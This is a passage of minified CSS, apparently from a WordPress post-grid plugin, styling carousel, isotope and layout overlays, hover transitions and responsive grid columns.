.isotope2 .rt-holder,.tpg-shortcode-main-wrapper .layout5 .rt-holder,.tpg-shortcode-main-wrapper .offset03 .rt-holder{overflow:hidden;position:relative}.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay{background:rgba(235,0,0,.8);bottom:0;display:block;height:25%;left:0;min-height:150px;opacity:1;padding:20px;position:absolute;transition:all 1s ease;width:100%;z-index:1}.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay .rt-detail,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay .rt-detail,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay .rt-detail{color:#fff;max-height:0;opacity:0;padding:0;transition:all .8s ease-in-out;visibility:hidden}.tpg-shortcode-main-wrapper .carousel2 .rt-holder:hover .overlay .rt-detail,.tpg-shortcode-main-wrapper .isotope2 .rt-holder:hover .overlay .rt-detail,.tpg-shortcode-main-wrapper .layout5 .rt-holder:hover .overlay .rt-detail{max-height:450px;transition:all 1.2s ease-in-out .2s}.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay .rt-detail{color:#fff;padding:0 0 15px}.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay .rt-detail>:not(.post-meta-user){opacity:0;visibility:hidden}.tpg-shortcode-main-wrapper .offset03 .rt-holder:hover .overlay .rt-detail>:not(.post-meta-user){opacity:1;visibility:visible}.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay .post-meta-user a,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay .post-meta-user a,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay .post-meta-user a,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay .post-meta-user a{color:#fff}.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay h4,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay h4,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay h4,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay h4{color:#fff;font-size:22px;font-weight:400;line-height:1.3;margin:0 0 10px}.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay h4 a,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay h4 a,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay h4 a,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay h4 a{color:#fff}.tpg-shortcode-main-wrapper .carousel2 .rt-holder:hover .overlay,.tpg-shortcode-main-wrapper .isotope2 .rt-holder:hover .overlay,.tpg-shortcode-main-wrapper .layout5 .rt-holder:hover .overlay,.tpg-shortcode-main-wrapper .offset03 .rt-holder:hover .overlay{height:100%;width:100%}.tpg-shortcode-main-wrapper .carousel2 .rt-holder:hover .overlay .rt-detail,.tpg-shortcode-main-wrapper .isotope2 .rt-holder:hover .overlay .rt-detail,.tpg-shortcode-main-wrapper .layout5 .rt-holder:hover .overlay .rt-detail,.tpg-shortcode-main-wrapper .offset03 .rt-holder:hover .overlay .rt-detail{opacity:1;visibility:visible}.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay .post-meta-user{display:block}.tpg-shortcode-main-wrapper .isotope2 .rt-holder .post-meta,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .post-meta .rt-tpg-social-share{text-align:center}.tpg-shortcode-main-wrapper .isotope2 .rt-holder .post-meta.left{text-align:left}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .overlay>:not(.entry-title),.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay .rt-detail,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay>:not(.entry-title){max-height:0;opacity:0;overflow:hidden;transition:.6s!important}.tpg-shortcode-main-wrapper .carousel4 .rt-holder:hover .overlay>:not(.entry-title),.tpg-shortcode-main-wrapper .layout5 .rt-holder:hover .overlay .rt-detail,.tpg-shortcode-main-wrapper .layout7 .rt-holder:hover .overlay>:not(.entry-title){max-height:300px;opacity:1}.tpg-shortcode-main-wrapper .layout5 .rt-holder{display:flex;min-height:250px}.tpg-shortcode-main-wrapper .layout5 .rt-holder .rt-img-responsive{height:100%;-o-object-fit:cover;object-fit:cover}.tpg-shortcode-main-wrapper .carousel3 .rt-holder,.tpg-shortcode-main-wrapper .isotope3 .rt-holder,.tpg-shortcode-main-wrapper .layout6 .rt-holder{position:relative}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:100%;justify-content:center;opacity:0;padding:15px;position:absolute;text-align:center;text-decoration:none;transition:all .3s ease-out;width:100%;z-index:9}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .line,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .line,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .line{background-color:#fff;height:2px;margin:12px auto;min-height:2px;transition:all .5s ease-out;width:0}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay:hover .line,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay:hover .line,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay:hover .line{width:40%}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay h4,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay h4,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay h4{color:#fff;font-size:22px;font-weight:400;line-height:1.25;margin:0 0 18px;padding-top:5%}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay h4 a,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay h4 a,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay h4 a{color:#fff}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .post-meta.left,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .post-meta.left,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .post-meta.left{text-align:left}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .post-meta.right,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .post-meta.right,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .post-meta.right{text-align:right}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .rt-tpg-social-share,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .rt-tpg-social-share,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .rt-tpg-social-share{float:none;text-align:center}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .read-more,.tpg-shortcode-main-wrapper .layout6 .rt-holder .read-more{float:none}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .post-meta-user{color:#fff}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .post-meta-user p,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .post-meta-user p,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .post-meta-user p{margin-bottom:0}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .post-meta-user a,.tpg-shortcode-main-wrapper .carousel3 .rt-holder:hover .overlay .tpg-excerpt,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .post-meta-user a,.tpg-shortcode-main-wrapper .isotope3 .rt-holder:hover .overlay .tpg-excerpt,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .post-meta-user a,.tpg-shortcode-main-wrapper .layout6 .rt-holder:hover .overlay .tpg-excerpt{color:#fff}.tpg-shortcode-main-wrapper .carousel3 .rt-holder:hover .overlay,.tpg-shortcode-main-wrapper .isotope3 .rt-holder:hover .overlay,.tpg-shortcode-main-wrapper .layout6 .rt-holder:hover .overlay{opacity:1}.tpg-shortcode-main-wrapper .carousel4 .rt-holder,.tpg-shortcode-main-wrapper .isotope4 .rt-holder,.tpg-shortcode-main-wrapper .layout7 .rt-holder{position:relative}.tpg-shortcode-main-wrapper .carousel4 .rt-holder img,.tpg-shortcode-main-wrapper .isotope4 .rt-holder img,.tpg-shortcode-main-wrapper .layout7 .rt-holder img{opacity:.9;transition:opacity .35s}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .overlay,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .overlay,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay{align-items:center;background:rgba(0,0,0,.3);display:flex;flex-direction:column;height:100%;justify-content:center;left:0;padding:0 12px;position:absolute;top:0;width:100%}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .overlay:hover,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .overlay:hover,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay:hover{background:rgba(0,0,0,.5)}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .overlay:before,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .overlay:before,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay:before{border:2px solid #fff;bottom:20px;box-shadow:0 0 0 30px hsla(0,0%,100%,.2);content:"";left:20px;opacity:0;position:absolute;right:20px;top:20px;transform:scale3d(1.4,1.4,1);transition:opacity .35s,transform .35s}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .cat-above-title,.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-info .cat-above-title,.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-info .cat-above-title{color:#fff;text-align:center}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .cat-above-title,.tpg-shortcode-main-wrapper .carousel5 .rt-holder .cat-above-title{color:#fff;margin-top:30px;opacity:0;text-align:center}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .cat-above-title a,.tpg-shortcode-main-wrapper .carousel5 .rt-holder .cat-above-title a,.tpg-shortcode-main-wrapper .carousel7 .rt-holder .cat-above-title a,.tpg-shortcode-main-wrapper .carousel8 .rt-holder .cat-above-title *,.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-info .cat-above-title *{color:inherit}.tpg-shortcode-main-wrapper .carousel4 .rt-holder:hover .cat-above-title,.tpg-shortcode-main-wrapper .carousel5 .rt-holder:hover .cat-above-title{opacity:1}.tpg-shortcode-main-wrapper .carousel5 .rt-holder:hover .cat-above-title+.entry-title,.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-info .cat-above-title,.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-info .cat-above-title{padding-top:10px}.tpg-shortcode-main-wrapper .carousel4 .rt-holder:hover .cat-above-title+.entry-title{margin-top:10px}.tpg-shortcode-main-wrapper .carousel4 .rt-holder h2,.tpg-shortcode-main-wrapper .carousel4 .rt-holder h3,.tpg-shortcode-main-wrapper .carousel4 .rt-holder h4,.tpg-shortcode-main-wrapper .isotope4 .rt-holder h2,.tpg-shortcode-main-wrapper .isotope4 .rt-holder h3,.tpg-shortcode-main-wrapper .isotope4 .rt-holder h4,.tpg-shortcode-main-wrapper .layout7 .rt-holder h2,.tpg-shortcode-main-wrapper .layout7 .rt-holder h3,.tpg-shortcode-main-wrapper .layout7 .rt-holder h4{color:#fff;font-size:22px;font-weight:400;line-height:1.25;margin:30% 0 10px;text-align:center;transition:transform .35s}.tpg-shortcode-main-wrapper .carousel4 .rt-holder h2 a,.tpg-shortcode-main-wrapper .carousel4 .rt-holder h3 a,.tpg-shortcode-main-wrapper .carousel4 .rt-holder h4 a,.tpg-shortcode-main-wrapper .isotope4 .rt-holder h2 a,.tpg-shortcode-main-wrapper .isotope4 .rt-holder h3 a,.tpg-shortcode-main-wrapper .isotope4 .rt-holder h4 a,.tpg-shortcode-main-wrapper .layout7 .rt-holder h2 a,.tpg-shortcode-main-wrapper .layout7 .rt-holder h3 a,.tpg-shortcode-main-wrapper .layout7 .rt-holder h4 a{color:#fff}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .tpg-excerpt,.tpg-shortcode-main-wrapper .carousel4 .rt-holder p,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .tpg-excerpt,.tpg-shortcode-main-wrapper .isotope4 .rt-holder p,.tpg-shortcode-main-wrapper .layout7 .rt-holder .tpg-excerpt,.tpg-shortcode-main-wrapper .layout7 .rt-holder p{color:#fff;opacity:0;padding:0 15px;text-align:center;transform:scale(1.5);transition:opacity .35s,transform .35s}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .post-meta-user p,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .post-meta-user p,.tpg-shortcode-main-wrapper .layout7 .rt-holder .post-meta-user p{margin-bottom:0}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .layout7 .rt-holder .post-meta-user a{color:#fff}.tpg-shortcode-main-wrapper .carousel4 .rt-holder:hover h3,.tpg-shortcode-main-wrapper .isotope4 .rt-holder:hover h3,.tpg-shortcode-main-wrapper .layout7 .rt-holder:hover h3{margin:7% 0 10px;transform:scale(.9)}.tpg-shortcode-main-wrapper .carousel4 .rt-holder:hover .overlay:before,.tpg-shortcode-main-wrapper .carousel4 .rt-holder:hover .tpg-excerpt,.tpg-shortcode-main-wrapper .carousel4 .rt-holder:hover p,.tpg-shortcode-main-wrapper .isotope4 .rt-holder:hover .overlay:before,.tpg-shortcode-main-wrapper .isotope4 .rt-holder:hover .tpg-excerpt,.tpg-shortcode-main-wrapper .isotope4 .rt-holder:hover p,.tpg-shortcode-main-wrapper .layout7 .rt-holder:hover .overlay:before,.tpg-shortcode-main-wrapper .layout7 .rt-holder:hover .tpg-excerpt,.tpg-shortcode-main-wrapper .layout7 .rt-holder:hover p{opacity:1;transform:scaleX(1)}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .overlay .post-meta,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .overlay .post-meta,.tpg-shortcode-main-wrapper .layout7 .rt-holder .cat-above-title,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay .post-meta{color:#fff;opacity:0;overflow:hidden;text-align:center}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .overlay .post-meta.left,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .overlay .post-meta.left,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay .post-meta.left{text-align:left}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .overlay .post-meta.right,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .overlay .post-meta.right,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay .post-meta.right{text-align:right}.tpg-shortcode-main-wrapper .carousel4 .rt-holder:hover .overlay .post-meta,.tpg-shortcode-main-wrapper .isotope4 .rt-holder:hover .overlay .post-meta,.tpg-shortcode-main-wrapper .layout7 .rt-holder:hover .cat-above-title,.tpg-shortcode-main-wrapper .layout7 .rt-holder:hover .overlay .post-meta{opacity:1;transform:scale(1);transition:opacity .35s,transform .35s}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .overlay .rt-tpg-social-share,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .overlay .rt-tpg-social-share,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay .rt-tpg-social-share{float:none;text-align:center}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .read-more,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .read-more,.tpg-shortcode-main-wrapper .layout7 .rt-holder .read-more{float:none}.tpg-shortcode-main-wrapper .carousel4 .rt-holder h3,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay .entry-title{margin:0!important;transition:.4s}.tpg-shortcode-main-wrapper .carousel8 .rt-holder,.tpg-shortcode-main-wrapper .isotope8 .rt-holder,.tpg-shortcode-main-wrapper .layout12 .rt-holder{background:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.22)}.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-img-holder,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-img-holder,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-img-holder{overflow:hidden;position:relative}.tpg-shortcode-main-wrapper .carousel8 .rt-holder:hover img,.tpg-shortcode-main-wrapper .isotope8 .rt-holder:hover img,.tpg-shortcode-main-wrapper .layout12 .rt-holder:hover img{transform:scale(1.05);-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);-webkit-transition:all .25s ease-in-out}.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail{background:#fff;display:inline-block;padding:25px;transition:all .3s ease-out 0s;width:100%}.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail.rt-with-title,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail.rt-with-title,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail.rt-with-title{padding-bottom:0;padding-top:0}.tpg-shortcode-main-wrapper .carousel8 .rt-holder.rt-with-title-below h2.entry-title,.tpg-shortcode-main-wrapper .carousel8 .rt-holder.rt-with-title-below h3.entry-title,.tpg-shortcode-main-wrapper .carousel8 .rt-holder.rt-with-title-below h4.entry-title,.tpg-shortcode-main-wrapper .isotope8 .rt-holder.rt-with-title-below h2.entry-title,.tpg-shortcode-main-wrapper .isotope8 .rt-holder.rt-with-title-below h3.entry-title,.tpg-shortcode-main-wrapper .isotope8 .rt-holder.rt-with-title-below h4.entry-title,.tpg-shortcode-main-wrapper .layout12 .rt-holder.rt-with-title-below h2.entry-title,.tpg-shortcode-main-wrapper .layout12 .rt-holder.rt-with-title-below h3.entry-title,.tpg-shortcode-main-wrapper .layout12 .rt-holder.rt-with-title-below h4.entry-title{margin-top:0}.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail.rt-with-title .entry-title,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail.rt-with-title .entry-title,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail.rt-with-title .entry-title{display:inline-block}.tpg-shortcode-main-wrapper .carousel8 .rt-holder.rt-with-title .post-meta-user,.tpg-shortcode-main-wrapper .isotope8 .rt-holder.rt-with-title .post-meta-user,.tpg-shortcode-main-wrapper .layout12 .rt-holder.rt-with-title .post-meta-user{margin-bottom:15px}.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h4,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h4,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h4{font-size:22px;font-weight:400;line-height:1.25;margin:15px 0}.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h4{font-weight:500}.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h2 a,.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h3 a,.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h4 a,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h2 a,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h3 a,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h4 a,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h2 a,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h3 a,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h4 a{color:#000}.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h2 a:hover,.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h3 a:hover,.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h4 a:hover,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h2 a:hover,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h3 a:hover,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h4 a:hover,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h2 a:hover,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h3 a:hover,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h4 a:hover{color:#fff}.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail{flex-grow:1}.tpg-shortcode-main-wrapper .carousel8 .rt-holder:hover .rt-detail,.tpg-shortcode-main-wrapper .isotope8 .rt-holder:hover .rt-detail,.tpg-shortcode-main-wrapper .layout12 .rt-holder:hover .rt-detail{background:#0850d0;color:#fff}.tpg-shortcode-main-wrapper .carousel8 .rt-holder:hover .rt-detail a,.tpg-shortcode-main-wrapper .isotope8 .rt-holder:hover .rt-detail a,.tpg-shortcode-main-wrapper .layout12 .rt-holder:hover .rt-detail a{color:#fff}.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail .read-more,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail .read-more,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail .read-more{text-align:right}.tpg-shortcode-main-wrapper .carousel8 .rt-holder:hover .rt-detail .post-meta-user,.tpg-shortcode-main-wrapper .carousel8 .rt-holder:hover .rt-detail .post-meta-user .meta-data,.tpg-shortcode-main-wrapper .carousel8 .rt-holder:hover .rt-detail .post-meta-user a,.tpg-shortcode-main-wrapper .carousel8 .rt-holder:hover .rt-detail .post-meta-user i[class^=fa],.tpg-shortcode-main-wrapper .carousel8 .rt-holder:hover .rt-detail h3 a,.tpg-shortcode-main-wrapper .isotope8 .rt-holder:hover .rt-detail .post-meta-user,.tpg-shortcode-main-wrapper .isotope8 .rt-holder:hover .rt-detail .post-meta-user .meta-data,.tpg-shortcode-main-wrapper .isotope8 .rt-holder:hover .rt-detail .post-meta-user a,.tpg-shortcode-main-wrapper .isotope8 .rt-holder:hover .rt-detail .post-meta-user i[class^=fa],.tpg-shortcode-main-wrapper .layout12 .rt-holder:hover .rt-detail .post-meta-user,.tpg-shortcode-main-wrapper .layout12 .rt-holder:hover .rt-detail .post-meta-user a,.tpg-shortcode-main-wrapper .layout12 .rt-holder:hover .rt-detail i{color:#fff!important}@media (min-width:992px){.rt-container{width:970px}}@media (min-width:1200px){.rt-container{width:1170px}}@media (max-width:767px){.hidden-xs{display:none!important}}@media screen and (max-width:768px){.rt-member-description-container,.rt-member-feature-img{float:none;width:100%}}@media (min-width:768px){.rt-col-sm-1,.rt-col-sm-2,.rt-col-sm-3,.rt-col-sm-4,.rt-col-sm-5,.rt-col-sm-6,.rt-col-sm-7,.rt-col-sm-8,.rt-col-sm-9,.rt-col-sm-10,.rt-col-sm-11,.rt-col-sm-12,.rt-col-sm-24{float:left}.rt-col-sm-24{width:20%}.rt-col-sm-12{width:100%}.rt-col-sm-11{width:91.66666667%}.rt-col-sm-10{width:83.33333333%}.rt-col-sm-9{width:75%}.rt-col-sm-8{width:66.66666667%}.rt-col-sm-7{width:58.33333333%}.rt-col-sm-6{width:50%}.rt-col-sm-5{width:41.66666667%}.rt-col-sm-4{width:33.33333333%}.rt-col-sm-3{width:25%}.rt-col-sm-2{width:16.66666667%}.rt-col-sm-1{width:8.33333333%}}@media (min-width:992px){.rt-col-md-1,.rt-col-md-2,.rt-col-md-3,.rt-col-md-4,.rt-col-md-5,.rt-col-md-6,.rt-col-md-7,.rt-col-md-8,.rt-col-md-9,.rt-col-md-10,.rt-col-md-11,.rt-col-md-12,.rt-col-md-24{float:left}.rt-col-md-24{width:20%}.rt-col-md-12{width:100%}.rt-col-md-11{width:91.66666667%}.rt-col-md-10{width:83.33333333%}.rt-col-md-9{width:75%}.rt-col-md-8{width:66.66666667%}.rt-col-md-7{width:58.33333333%}.rt-col-md-6{width:50%}.rt-col-md-5{width:41.66666667%}.rt-col-md-4{width:33.33333333%}.rt-col-md-3{width:25%}.rt-col-md-2{width:16.66666667%}.rt-col-md-1{width:8.33333333%}}@media (min-width:1200px){.rt-col-lg-1,.rt-col-lg-2,.rt-col-lg-3,.rt-col-lg-4,.rt-col-lg-5,.rt-col-lg-6,.rt-col-lg-7,.rt-col-lg-8,.rt-col-lg-9,.rt-col-lg-10,.rt-col-lg-11,.rt-col-lg-12{float:left}.rt-col-lg-24{width:20%}.rt-col-lg-12{width:100%}.rt-col-lg-11{width:91.66666667%}.rt-col-lg-10{width:83.33333333%}.rt-col-lg-9{width:75%}.rt-col-lg-8{width:66.66666667%}.rt-col-lg-7{width:58.33333333%}.rt-col-lg-6{width:50%}.rt-col-lg-5{width:41.66666667%}.rt-col-lg-4{width:33.33333333%}.rt-col-lg-3{width:25%}.rt-col-lg-2{width:16.66666667%}.rt-col-lg-1{width:8.33333333%}}.rt-img-holder{overflow:hidden}.layout4 .rt-img-holder,.layout4 .rt-img-holder a,.layout4 .rt-img-holder img{height:100%}.img_zoom_in img.rt-img-responsive,.img_zoom_out img.rt-img-responsive{min-width:100%;transition:all 1s!important}.img_zoom_in:hover img.rt-img-responsive,.img_zoom_out img.rt-img-responsive{transform:scale(1.2)!important}.img_zoom_out:hover img.rt-img-responsive{transform:scale(1)!important}.tpg-shortcode-main-wrapper .img_no_effect:hover img.rt-img-responsive{transform:none}.tpg-even .rt-holder{display:flex;height:100%}.tpg-even.edd1 .rt-holder,.tpg-even.layout1 .rt-holder,.tpg-even.layout12 .rt-holder,.tpg-even.offset01 .offset-big .rt-holder,.tpg-even.offset02 .offset-big .rt-holder{flex-direction:column}.tpg-even.edd1 .rt-holder .rt-img-holder,.tpg-even.layout1 .rt-holder .rt-img-holder,.tpg-even.layout11 .rt-holder .rt-img-holder,.tpg-even.layout11 .rt-holder .rt-img-holder *{height:auto}@media (min-width:768px) and (max-width:991px){.tpg-even.layout4 .even-grid-item:nth-of-type(4n+2) .rt-holder [class*=rt-col]:first-child,.tpg-even.layout4 .even-grid-item:nth-of-type(4n+3) .rt-holder [class*=rt-col]:first-child{order:2}}@media (max-width:767px){.tpg-even.layout4 .even-grid-item .rt-holder .layoutInner-img{order:-1!important}}.tpg-shortcode-main-wrapper .rt-holder .overlay,.tpg-shortcode-main-wrapper .rt-holder .overlay>a[data-id],.tpg-shortcode-main-wrapper .rt-holder>a[data-id]{width:100%}.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay,.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay,.tpg-shortcode-main-wrapper 